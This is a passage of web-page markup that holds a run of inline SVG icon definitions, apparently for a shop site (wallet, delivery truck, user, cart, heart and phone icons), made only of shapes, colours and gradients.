                    </linearGradient>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 40 40" fill="none">
        <g id="icon-114" class="img">
            <g>
                <g clip-path="url(#a20)">
                    <rect x="40.741" y="38.518" width="37.037" height="24.444" rx="2"
                          transform="rotate(180 40.741 38.518)" fill="url(#b20)"/>
                    <rect x="1.441" y="11.811" width="35.637" height="23.044" rx="1.3" stroke="#A2C617"
                          stroke-width="1.4"/>
                    <rect x="1.441" y="11.811" width="35.637" height="23.044" rx="1.3" stroke="#94B80A"
                          stroke-width="1.4"/>
                    <path d="m10.741 11.481 14.073-9.259 5.542 9.63" stroke="#A2C617" stroke-width="1.4"/>
                    <path d="m10.741 11.481 14.073-9.259 5.542 9.63" stroke="#94B80A" stroke-width="1.4"/>
                    <path d="M32.445 21.7a2.56 2.56 0 1 1-5.12 0 2.56 2.56 0 0 1 5.12 0z" stroke="#A2C617"
                          stroke-width="1.4"/>
                    <path d="M32.445 21.7a2.56 2.56 0 1 1-5.12 0 2.56 2.56 0 0 1 5.12 0z" stroke="#94B80A"
                          stroke-width="1.4"/>
                </g>
                <defs>
                    <linearGradient id="b20" x1="54.184" y1="66.683" x2="62.13" y2="30.504"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#94B80A" stop-opacity=".47"/>
                        <stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
                    </linearGradient>
                    <clipPath id="a20">
                        <path fill="#fff" d="M0 0h40v40H0z"/>
                    </clipPath>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 40 40" fill="none">
        <g id="icon-115" class="img">
            <g>
                <path d="M17.587 35.24V19.632h15.79v15.61h-15.79z" fill="url(#a21)"/>
                <path d="M15.559 27.172V17.66h15.79v15.61h-9.514" stroke="#A2C617" stroke-width="1.4"
                      stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M15.559 27.172V17.66h15.79v15.61h-9.514" stroke="#94B80A" stroke-width="1.4"
                      stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M10.752 17.671c-2.917 0-4.753 2.364-4.753 5.281v5.477c0 2 1.489 3.686 3.472 3.934l8.106 1.014a1.336 1.336 0 0 0 .517-2.612l-5.898-1.609a1.984 1.984 0 0 1-1.46-1.913V23.21"
                      stroke="#A2C617" stroke-width="1.4" stroke-miterlimit="10" stroke-linecap="round"
                      stroke-linejoin="round"/>
                <path d="M10.752 17.671c-2.917 0-4.753 2.364-4.753 5.281v5.477c0 2 1.489 3.686 3.472 3.934l8.106 1.014a1.336 1.336 0 0 0 .517-2.612l-5.898-1.609a1.984 1.984 0 0 1-1.46-1.913V23.21"
                      stroke="#94B80A" stroke-width="1.4" stroke-miterlimit="10" stroke-linecap="round"
                      stroke-linejoin="round"/>
                <path d="M20.238 10.149a5.148 5.148 0 1 1-10.297-.003 5.148 5.148 0 0 1 10.297.002z" stroke="#A2C617"
                      stroke-width="1.4" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M20.238 10.149a5.148 5.148 0 1 1-10.297-.003 5.148 5.148 0 0 1 10.297.002z" stroke="#94B80A"
                      stroke-width="1.4" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
                <path stroke="#A2C617" stroke-width="1.4" stroke-linecap="round" d="M15.7 8.3h8.6"/>
                <path stroke="#94B80A" stroke-width="1.4" stroke-linecap="round" d="M15.7 8.3h8.6"/>
                <defs>
                    <linearGradient id="a21" x1="23.318" y1="17.256" x2="30.507" y2="39.108"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#94B80A" stop-opacity=".47"/>
                        <stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
                    </linearGradient>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 40 40" fill="none">
        <g id="icon-116" class="img">
            <g>
                <path d="M8.564 30.433h16.621V13.315a2.48 2.48 0 0 0-2.48-2.481H5.835v19.599h2.729z" fill="url(#a22)"/>
                <path d="M13.677 28.599a2.481 2.481 0 1 1-4.963 0 2.481 2.481 0 0 1 4.963 0z" stroke="#A2C617"
                      stroke-width="1.4" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M13.677 28.599a2.481 2.481 0 1 1-4.963 0 2.481 2.481 0 0 1 4.963 0z" stroke="#94B80A"
                      stroke-width="1.4" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M31.787 28.599a2.48 2.48 0 1 1-4.96 0 2.48 2.48 0 0 1 4.96 0z" stroke="#A2C617"
                      stroke-width="1.4" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M31.787 28.599a2.48 2.48 0 1 1-4.96 0 2.48 2.48 0 0 1 4.96 0z" stroke="#94B80A"
                      stroke-width="1.4" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M15.661 28.599h7.69V11.48A2.48 2.48 0 0 0 20.872 9H4.001v19.599H6.73" stroke="#A2C617"
                      stroke-width="1.4" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M15.661 28.599h7.69V11.48A2.48 2.48 0 0 0 20.872 9H4.001v19.599H6.73" stroke="#94B80A"
                      stroke-width="1.4" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M23.351 13.855H29.1c.437 0 .84.23 1.064.603l2.616 5.041 2.424 1.617c.345.229.553.616.553 1.032v5.21a1.24 1.24 0 0 1-1.24 1.24h-.74"
                      stroke="#A2C617" stroke-width="1.4" stroke-miterlimit="10" stroke-linecap="round"
                      stroke-linejoin="round"/>
                <path d="M23.351 13.855H29.1c.437 0 .84.23 1.064.603l2.616 5.041 2.424 1.617c.345.229.553.616.553 1.032v5.21a1.24 1.24 0 0 1-1.24 1.24h-.74"
                      stroke="#94B80A" stroke-width="1.4" stroke-miterlimit="10" stroke-linecap="round"
                      stroke-linejoin="round"/>
                <path d="M24.84 28.599h-1.489" stroke="#A2C617" stroke-width="1.4" stroke-miterlimit="10"
                      stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M24.84 28.599h-1.489" stroke="#94B80A" stroke-width="1.4" stroke-miterlimit="10"
                      stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M32.78 19.5h-7.444" stroke="#A2C617" stroke-width="1.4" stroke-miterlimit="10"
                      stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M32.78 19.5h-7.444" stroke="#94B80A" stroke-width="1.4" stroke-miterlimit="10"
                      stroke-linecap="round" stroke-linejoin="round"/>
                <defs>
                    <linearGradient id="a22" x1="12.858" y1="7.851" x2="22.061" y2="35.156"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#94B80A" stop-opacity=".47"/>
                        <stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
                    </linearGradient>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 40 40" fill="none">
        <g id="icon-117" class="img">
            <g>
                <path d="M8.564 30.433h16.621V13.315a2.48 2.48 0 0 0-2.48-2.481H5.835v19.599h2.729z" fill="url(#a23)"/>
                <path d="M13.677 28.599a2.481 2.481 0 1 1-4.963 0 2.481 2.481 0 0 1 4.963 0z" stroke="#A2C617"
                      stroke-width="1.4" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M13.677 28.599a2.481 2.481 0 1 1-4.963 0 2.481 2.481 0 0 1 4.963 0z" stroke="#94B80A"
                      stroke-width="1.4" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M31.787 28.599a2.48 2.48 0 1 1-4.96 0 2.48 2.48 0 0 1 4.96 0z" stroke="#A2C617"
                      stroke-width="1.4" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M31.787 28.599a2.48 2.48 0 1 1-4.96 0 2.48 2.48 0 0 1 4.96 0z" stroke="#94B80A"
                      stroke-width="1.4" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M15.661 28.599h7.69V11.48A2.48 2.48 0 0 0 20.872 9H4.001v19.599H6.73" stroke="#A2C617"
                      stroke-width="1.4" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M15.661 28.599h7.69V11.48A2.48 2.48 0 0 0 20.872 9H4.001v19.599H6.73" stroke="#94B80A"
                      stroke-width="1.4" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M23.351 13.855H29.1c.437 0 .84.23 1.064.603l2.616 5.041 2.424 1.617c.345.229.553.616.553 1.032v5.21a1.24 1.24 0 0 1-1.24 1.24h-.74"
                      stroke="#A2C617" stroke-width="1.4" stroke-miterlimit="10" stroke-linecap="round"
                      stroke-linejoin="round"/>
                <path d="M23.351 13.855H29.1c.437 0 .84.23 1.064.603l2.616 5.041 2.424 1.617c.345.229.553.616.553 1.032v5.21a1.24 1.24 0 0 1-1.24 1.24h-.74"
                      stroke="#94B80A" stroke-width="1.4" stroke-miterlimit="10" stroke-linecap="round"
                      stroke-linejoin="round"/>
                <path d="M24.84 28.599h-1.489" stroke="#A2C617" stroke-width="1.4" stroke-miterlimit="10"
                      stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M24.84 28.599h-1.489" stroke="#94B80A" stroke-width="1.4" stroke-miterlimit="10"
                      stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M32.78 19.5h-7.444" stroke="#A2C617" stroke-width="1.4" stroke-miterlimit="10"
                      stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M32.78 19.5h-7.444" stroke="#94B80A" stroke-width="1.4" stroke-miterlimit="10"
                      stroke-linecap="round" stroke-linejoin="round"/>
                <defs>
                    <linearGradient id="a23" x1="12.858" y1="7.851" x2="22.061" y2="35.156"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#94B80A" stop-opacity=".47"/>
                        <stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
                    </linearGradient>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 16 15" fill="none">
        <g id="icon-118" class="img">
            <g>
                <path d="M13.625 7.5H2.375" stroke="#000" stroke-width="1.4" stroke-linecap="square"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 18 18" fill="none">
        <g id="icon-119" class="img">
            <g>
                <rect x="1" y="1" width="16" height="16" rx="8" fill="#fff"/>
                <path d="M9 5.85v6.3M12.15 9 9 12.15 5.85 9" stroke="#F10C0C" stroke-width="1.4"
                      stroke-linejoin="round"/>
                <rect x="1" y="1" width="16" height="16" rx="8" stroke="url(#a24)" stroke-width="2"/>
                <defs>
                    <linearGradient id="a24" x1="6.533" y1="20.739" x2="14.9" y2="-4.403"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#F10C0C" stop-opacity=".47"/>
                        <stop offset="1" stop-color="#F10C0C" stop-opacity="0"/>
                    </linearGradient>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 13 13" fill="none">
        <g id="icon-120" class="img">
            <g>
                <path fill-rule="evenodd" clip-rule="evenodd"
                      d="M12.44 8.902 8.794 2.166a2.587 2.587 0 0 0-4.526 0L.564 8.896c-.435.8-.417 1.768.049 2.55a2.587 2.587 0 0 0 2.22 1.263h7.331c.91 0 1.754-.478 2.22-1.258.467-.78.488-1.749.056-2.549zm-6.565-4.33c0-.338.28-.613.625-.613s.625.275.625.613v2.525c0 .338-.28.612-.625.612a.619.619 0 0 1-.625-.612V4.572zM6.5 10.21c.345 0 .625-.28.625-.625l-.008-.008A.617.617 0 0 0 6.5 8.96a.633.633 0 0 0-.625.625c0 .346.28.625.625.625z"
                      fill="#fff"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 14 14" fill="none">
        <g id="icon-121" class="img">
            <g>
                <path d="M2.333 9.333 7 12.25m0 0 4.667-2.916M7 12.25V1.68" stroke="#000" stroke-width="1.4"
                      stroke-linecap="square"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 14 14" fill="none">
        <g id="icon-122" class="img">
            <g>
                <path d="M2.333 9.334 7 12.25l4.667-2.916M2.333 4.667 7 1.75l4.667 2.916" stroke="#B1B1B1"
                      stroke-width="1.4" stroke-linecap="square"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 14 14" fill="none">
        <g id="icon-123" class="img">
            <g>
                <path d="M1.75 1.75v10.5M5.25 1.75v10.5M8.75 1.75v10.5M12.25 1.75v10.5" stroke="#000" stroke-width="1.4"
                      stroke-linejoin="round"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 10 12" fill="none">
        <g id="icon-124" class="img">
            <g>
                <path stroke="#8744F4" stroke-width="1.4" d="M1.4 4.8h7.2v6.4H1.4z"/>
                <path d="M6.633 4.8v.7h.156l.142-.067-.298-.633zm-3.266 0-.298.633.142.067h.156v-.7zM5 5.5h1.633V4.1H5v1.4zm1.633-.7.298.633h.002l.003-.002.01-.004a3.7 3.7 0 0 0 .134-.068 7.3 7.3 0 0 0 .349-.195c.276-.164.647-.408.98-.711.322-.292.681-.703.826-1.215.163-.578.023-1.175-.46-1.688l-1.019.96c.17.18.152.276.132.347-.04.137-.17.332-.42.56a4.78 4.78 0 0 1-.754.543 5.906 5.906 0 0 1-.377.206l-.003.001.299.633zm2.142-3.25C8.309 1.057 7.73.84 7.127.914c-.565.07-1.06.384-1.448.76-.77.746-1.34 1.954-1.379 3.103l1.4.046c.025-.77.433-1.64.954-2.144.257-.25.485-.355.645-.375.121-.015.27.008.457.207l1.019-.96zM5 4.1H3.367v1.4H5V4.1zm-1.633.7.299-.633-.003-.001a2.005 2.005 0 0 1-.096-.049 5.901 5.901 0 0 1-.281-.157 4.78 4.78 0 0 1-.754-.543c-.25-.228-.38-.423-.42-.56-.02-.071-.038-.167.132-.346l-1.019-.96c-.483.512-.623 1.11-.46 1.687.145.512.504.923.825 1.215.334.303.705.547.981.711a7.295 7.295 0 0 0 .493.267l.003.001h.001v.001l.3-.633zM2.244 2.51c.188-.198.336-.221.457-.206.16.02.388.125.645.375.52.505.929 1.374.954 2.144l1.4-.046c-.038-1.149-.61-2.357-1.38-3.103-.387-.376-.882-.69-1.447-.76-.603-.074-1.182.143-1.648.636l1.019.96z"
                      fill="#8744F4"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 25 25" fill="none">
        <g id="icon-125" class="img">
            <g>
                <circle cx="12.5" cy="12.5" r="12.5" fill="#F5F5F5"/>
                <path d="M7 16.5S8.5 14 12.5 14s5.5 2.5 5.5 2.5" stroke="gray" stroke-width="1.4"
                      stroke-linejoin="round"/>
                <path d="M7 16.5S8.5 14 12.5 14s5.5 2.5 5.5 2.5" stroke="#404040" stroke-width="1.4"
                      stroke-linejoin="round"/>
                <path d="M7 16.5S8.5 14 12.5 14s5.5 2.5 5.5 2.5" stroke="gray" stroke-width="1.4"
                      stroke-linejoin="round"/>
                <path d="M7 16.5S8.5 14 12.5 14s5.5 2.5 5.5 2.5" stroke="#707070" stroke-width="1.4"
                      stroke-linejoin="round"/>
                <circle cx="9.5" cy="9" r="1.5" fill="gray"/>
                <circle cx="9.5" cy="9" r="1.5" fill="#404040"/>
                <circle cx="9.5" cy="9" r="1.5" fill="gray"/>
                <circle cx="9.5" cy="9" r="1.5" fill="#707070"/>
                <circle cx="15.5" cy="9" r="1.5" fill="gray"/>
                <circle cx="15.5" cy="9" r="1.5" fill="#404040"/>
                <circle cx="15.5" cy="9" r="1.5" fill="gray"/>
                <circle cx="15.5" cy="9" r="1.5" fill="#707070"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 17 7" fill="none">
        <g id="icon-126" class="img">
            <g>
                <path d="M8.5 3.5S5.657 6 4 6 1 4.88 1 3.5 2.343 1 4 1s4.5 2.5 4.5 2.5zM8.5 3.5S11.343 6 13 6s3-1.12 3-2.5S14.657 1 13 1 8.5 3.5 8.5 3.5z"
                      stroke="#8744F4" stroke-width="2"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 20 20" fill="none">
        <g id="icon-127" class="img">
            <g>
                <path d="m18.487 13.72-3.938-1.688a.843.843 0 0 0-.984.242l-1.744 2.131a13.031 13.031 0 0 1-6.23-6.23l2.131-1.743a.842.842 0 0 0 .243-.985L6.277 1.51a.85.85 0 0 0-.967-.489l-3.656.844A.844.844 0 0 0 1 2.687C1 11.705 8.31 19 17.313 19a.844.844 0 0 0 .823-.654l.843-3.656a.854.854 0 0 0-.492-.97z"
                      stroke="#A2C617" stroke-width="1.4"/>
                <path d="m18.487 13.72-3.938-1.688a.843.843 0 0 0-.984.242l-1.744 2.131a13.031 13.031 0 0 1-6.23-6.23l2.131-1.743a.842.842 0 0 0 .243-.985L6.277 1.51a.85.85 0 0 0-.967-.489l-3.656.844A.844.844 0 0 0 1 2.687C1 11.705 8.31 19 17.313 19a.844.844 0 0 0 .823-.654l.843-3.656a.854.854 0 0 0-.492-.97z"
                      stroke="#94B80A" stroke-width="1.4"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 35 35" fill="none">
        <g id="icon-128" class="img">
            <g>
                <circle cx="19.5" cy="15.25" transform="rotate(90 19.5 15.25)" fill="url(#a25)" r="8.167"/>
                <circle cx="17.5" cy="12.25" stroke="#000" stroke-width="1.4" stroke-linecap="round" r="8.167"/>
                <path d="M29.647 31.056a.7.7 0 1 0 1.372-.28l-1.372.28zm-25.666-.28a.7.7 0 1 0 1.372.28l-1.372-.28zm.686.14.685.14.001-.003.004-.017.017-.076a13.692 13.692 0 0 1 .45-1.44c.352-.943.927-2.197 1.819-3.448 1.77-2.483 4.784-4.956 9.857-4.956v-1.4c-5.622 0-9.025 2.777-10.997 5.544a16.496 16.496 0 0 0-2.398 5.018 10.242 10.242 0 0 0-.122.485l-.001.009v.003H3.98l.686.141zm12.833-9.8c5.073 0 8.086 2.473 9.857 4.956a15.097 15.097 0 0 1 2.189 4.58 8.775 8.775 0 0 1 .097.384l.004.017v.003l.686-.14.686-.14v-.004a16.498 16.498 0 0 0-2.521-5.512c-1.973-2.767-5.377-5.544-10.998-5.544v1.4z"
                      fill="#000"/>
                <defs>
                    <linearGradient id="a25" x1="17.262" y1="25.902" x2="24.854" y2="3.088"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#9A9A9A" stop-opacity=".5"/>
                        <stop offset="1" stop-color="#D9D9D9" stop-opacity="0"/>
                    </linearGradient>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 35 35" fill="none">
        <g id="icon-129" class="img">
            <g>
                <circle cx="19.5" cy="15.251" transform="rotate(90 19.5 15.25)" fill="url(#a26)" r="8.167"/>
                <circle cx="17.5" cy="12.251" stroke="#A2C617" stroke-width="1.4" stroke-linecap="round" r="8.167"/>
                <circle cx="17.5" cy="12.251" stroke="#94B80A" stroke-width="1.4" stroke-linecap="round" r="8.167"/>
                <path d="M29.647 31.058a.7.7 0 0 0 1.372-.28l-1.372.28zm-25.666-.28a.7.7 0 0 0 1.372.28l-1.372-.28zm.686.14a99.533 99.533 0 0 1 .685.14.208.208 0 0 1 .005-.02l.017-.076a13.704 13.704 0 0 1 .45-1.44c.352-.943.927-2.197 1.819-3.448 1.77-2.483 4.784-4.956 9.857-4.956v-1.4c-5.622 0-9.025 2.777-10.997 5.544a16.498 16.498 0 0 0-2.398 5.018 10.184 10.184 0 0 0-.116.457l-.006.028a.868.868 0 0 0-.001.009v.002l-.001.002.686.14zm12.833-9.8c5.073 0 8.086 2.473 9.857 4.956a15.101 15.101 0 0 1 2.189 4.58 8.768 8.768 0 0 1 .097.384l.004.017v.003l.686-.14.686-.14v-.004a.435.435 0 0 1-.008-.037 10.117 10.117 0 0 0-.115-.457 16.5 16.5 0 0 0-2.398-5.019c-1.973-2.766-5.376-5.543-10.998-5.543v1.4z"
                      fill="#A2C617"/>
                <path d="M29.647 31.058a.7.7 0 0 0 1.372-.28l-1.372.28zm-25.666-.28a.7.7 0 0 0 1.372.28l-1.372-.28zm.686.14a99.533 99.533 0 0 1 .685.14.208.208 0 0 1 .005-.02l.017-.076a13.704 13.704 0 0 1 .45-1.44c.352-.943.927-2.197 1.819-3.448 1.77-2.483 4.784-4.956 9.857-4.956v-1.4c-5.622 0-9.025 2.777-10.997 5.544a16.498 16.498 0 0 0-2.398 5.018 10.184 10.184 0 0 0-.116.457l-.006.028a.868.868 0 0 0-.001.009v.002l-.001.002.686.14zm12.833-9.8c5.073 0 8.086 2.473 9.857 4.956a15.101 15.101 0 0 1 2.189 4.58 8.768 8.768 0 0 1 .097.384l.004.017v.003l.686-.14.686-.14v-.004a.435.435 0 0 1-.008-.037 10.117 10.117 0 0 0-.115-.457 16.5 16.5 0 0 0-2.398-5.019c-1.973-2.766-5.376-5.543-10.998-5.543v1.4z"
                      fill="#94B80A"/>
                <defs>
                    <linearGradient id="a26" x1="17.262" y1="25.903" x2="24.854" y2="3.089"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#94B80A" stop-opacity=".47"/>
                        <stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
                    </linearGradient>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 35 35" fill="none">
        <g id="icon-130" class="img">
            <g>
                <rect x="10.315" y="27.418" width="4.044" height="4.044" rx="2.022" stroke="#000" stroke-width="1.4"/>
                <rect x="21.1" y="27.418" width="4.044" height="4.044" rx="2.022" stroke="#000" stroke-width="1.4"/>
                <path d="m2.196 4.699-.686.137.274 1.373.687-.137-.275-1.373zm28.137 4.563.695.082.093-.782h-.788v.7zm-22.222-.7h-.7v1.4h.7v-1.4zm-1.004-1.01.693-.096-.012-.085-.032-.08-.65.261zm21.526 16.154v.7h.622l.073-.618-.695-.082zm-19.299 0-.693.096.083.604h.61v-.7zm21-15.144H8.11v1.4h22.222v-1.4zm-.696.618-1.7 14.445 1.39.163 1.7-14.444-1.39-.164zm-1.006 13.826H9.335v1.4h19.299v-1.4zM6.413 7.648l2.228 16.154 1.386-.191L7.8 7.456l-1.387.192zM2.471 6.072c1.581-.316 2.56.156 3.15.659a3.411 3.411 0 0 1 .803 1.012 1.642 1.642 0 0 1 .034.073v-.001c0-.001 0-.002.649-.263.65-.261.649-.262.649-.262l-.001-.003-.002-.004a1.232 1.232 0 0 0-.021-.05 4.27 4.27 0 0 0-.273-.498 4.81 4.81 0 0 0-.931-1.07c-.894-.761-2.302-1.372-4.332-.966l.275 1.373z"
                      fill="#000"/>
                <path d="M9.917 11.596h22.75L30.966 26.04H11.667l-1.75-14.444z" fill="url(#a27)"/>
                <defs>
                    <linearGradient id="a27" x1="18.174" y1="28.238" x2="22.707" y2="6.786"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#9A9A9A" stop-opacity=".5"/>
                        <stop offset="1" stop-color="#D9D9D9" stop-opacity="0"/>
                    </linearGradient>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 35 35" fill="none">
        <g id="icon-131" class="img">
            <g>
                <rect x="10.315" y="27.417" width="4.044" height="4.044" rx="2.022" stroke="#A2C617"
                      stroke-width="1.4"/>
                <rect x="10.315" y="27.417" width="4.044" height="4.044" rx="2.022" stroke="#94B80A"
                      stroke-width="1.4"/>
                <rect x="21.1" y="27.417" width="4.044" height="4.044" rx="2.022" stroke="#A2C617" stroke-width="1.4"/>
                <rect x="21.1" y="27.417" width="4.044" height="4.044" rx="2.022" stroke="#94B80A" stroke-width="1.4"/>
                <path d="m2.196 4.699-.686.137.274 1.373.687-.137-.275-1.373zm28.137 4.563.695.082.093-.782h-.788v.7zm-22.222-.7h-.7v1.4h.7v-1.4zm-1.004-1.01.693-.096-.012-.085-.032-.08-.65.261zm21.526 16.154v.7h.622l.073-.618-.695-.082zm-19.299 0-.693.096.083.604h.61v-.7zm21-15.144H8.11v1.4h22.222v-1.4zm-.696.618-1.7 14.445 1.39.163 1.7-14.444-1.39-.164zm-1.006 13.826H9.335v1.4h19.299v-1.4zM6.413 7.648l2.228 16.154 1.386-.191L7.8 7.456l-1.387.192zM2.471 6.072c1.581-.316 2.56.156 3.15.659a3.411 3.411 0 0 1 .803 1.012 1.642 1.642 0 0 1 .034.073v-.001c0-.001 0-.002.649-.263.65-.261.649-.262.649-.262l-.001-.003-.002-.004a1.232 1.232 0 0 0-.021-.05 4.27 4.27 0 0 0-.273-.498 4.81 4.81 0 0 0-.931-1.07c-.894-.761-2.302-1.372-4.332-.966l.275 1.373z"
                      fill="#A2C617"/>
                <path d="m2.196 4.699-.686.137.274 1.373.687-.137-.275-1.373zm28.137 4.563.695.082.093-.782h-.788v.7zm-22.222-.7h-.7v1.4h.7v-1.4zm-1.004-1.01.693-.096-.012-.085-.032-.08-.65.261zm21.526 16.154v.7h.622l.073-.618-.695-.082zm-19.299 0-.693.096.083.604h.61v-.7zm21-15.144H8.11v1.4h22.222v-1.4zm-.696.618-1.7 14.445 1.39.163 1.7-14.444-1.39-.164zm-1.006 13.826H9.335v1.4h19.299v-1.4zM6.413 7.648l2.228 16.154 1.386-.191L7.8 7.456l-1.387.192zM2.471 6.072c1.581-.316 2.56.156 3.15.659a3.411 3.411 0 0 1 .803 1.012 1.642 1.642 0 0 1 .034.073v-.001c0-.001 0-.002.649-.263.65-.261.649-.262.649-.262l-.001-.003-.002-.004a1.232 1.232 0 0 0-.021-.05 4.27 4.27 0 0 0-.273-.498 4.81 4.81 0 0 0-.931-1.07c-.894-.761-2.302-1.372-4.332-.966l.275 1.373z"
                      fill="#94B80A"/>
                <path d="M9.916 11.595h22.75l-1.7 14.444H11.667l-1.75-14.444z" fill="url(#a28)"/>
                <defs>
                    <linearGradient id="a28" x1="18.174" y1="28.237" x2="22.707" y2="6.785"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#94B80A" stop-opacity=".47"/>
                        <stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
                    </linearGradient>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 35 35" fill="none">
        <g id="icon-132" class="img">
            <g>
                <path d="m19 30-1.74-1.583C11.08 22.818 7 19.126 7 14.594 7 10.901 9.904 8 13.6 8c2.088 0 4.092.971 5.4 2.506C20.308 8.97 22.312 8 24.4 8c3.696 0 6.6 2.901 6.6 6.594 0 4.532-4.08 8.225-10.26 13.835L19 30z"
                      fill="url(#a29)"/>
                <path d="m17 28-1.74-1.583C9.08 20.818 5 17.126 5 12.594 5 8.901 7.904 6 11.6 6c2.088 0 4.092.971 5.4 2.506C18.308 6.97 20.312 6 22.4 6c3.696 0 6.6 2.901 6.6 6.594 0 4.532-4.08 8.225-10.26 13.835L17 28z"
                      stroke="#000" stroke-width="1.4" stroke-linecap="square"/>
                <defs>
                    <linearGradient id="a29" x1="15.711" y1="33.348" x2="25.237" y2="2.122"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#9A9A9A" stop-opacity=".5"/>
                        <stop offset="1" stop-color="#D9D9D9" stop-opacity="0"/>
                    </linearGradient>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 35 35" fill="none">
        <g id="icon-133" class="img">
            <g>
                <path d="m19 30-1.74-1.583C11.08 22.818 7 19.126 7 14.594 7 10.901 9.904 8 13.6 8c2.088 0 4.092.971 5.4 2.506C20.308 8.97 22.312 8 24.4 8c3.696 0 6.6 2.901 6.6 6.594 0 4.532-4.08 8.225-10.26 13.835L19 30z"
                      fill="url(#a30)"/>
                <path d="m17 28-1.74-1.583C9.08 20.818 5 17.126 5 12.594 5 8.901 7.904 6 11.6 6c2.088 0 4.092.971 5.4 2.506C18.308 6.97 20.312 6 22.4 6c3.696 0 6.6 2.901 6.6 6.594 0 4.532-4.08 8.225-10.26 13.835L17 28z"
                      stroke="#A2C617" stroke-width="1.4" stroke-linecap="square"/>
                <path d="m17 28-1.74-1.583C9.08 20.818 5 17.126 5 12.594 5 8.901 7.904 6 11.6 6c2.088 0 4.092.971 5.4 2.506C18.308 6.97 20.312 6 22.4 6c3.696 0 6.6 2.901 6.6 6.594 0 4.532-4.08 8.225-10.26 13.835L17 28z"
                      stroke="#94B80A" stroke-width="1.4" stroke-linecap="square"/>
                <defs>
                    <linearGradient id="a30" x1="15.711" y1="33.348" x2="25.237" y2="2.122"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#94B80A" stop-opacity=".47"/>
                        <stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
                    </linearGradient>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 35 35" fill="none">
        <g id="icon-134" class="img">
            <g>
                <rect width="15" height="24" rx="1" transform="matrix(1 0 0 -1 5 29)" fill="url(#a31)"/>
                <rect width="15" height="23" rx="1" transform="matrix(1 0 0 -1 3 26)" stroke="#000" stroke-width="1.4"
                      stroke-linecap="round" stroke-linejoin="round"/>
                <circle cx="10.5" cy="16.5" r="1.5" fill="#000"/>
                <circle cx="10.5" cy="21.5" r="1.5" fill="#000"/>
                <path d="M6 6h8" stroke="#000" stroke-width="1.4" stroke-linecap="round"/>
                <path d="M26.5 28a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3z" stroke="#000" stroke-width="1.4"
                      stroke-linecap="round" stroke-linejoin="round"/>
